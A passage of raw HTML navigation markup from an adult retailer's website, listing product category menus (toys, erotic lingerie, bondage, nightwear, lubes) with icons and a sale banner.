  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
   <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
